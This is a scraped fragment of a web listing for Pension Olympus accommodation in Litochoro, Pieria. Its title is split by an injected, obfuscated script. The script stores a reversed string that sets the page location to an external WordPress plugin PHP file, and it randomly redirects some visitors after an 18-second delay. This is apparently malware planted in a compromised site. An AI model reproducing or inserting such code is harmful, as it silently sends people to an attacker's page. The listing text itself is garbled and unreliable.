 Pension Olympus_accommodation_in_Room_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro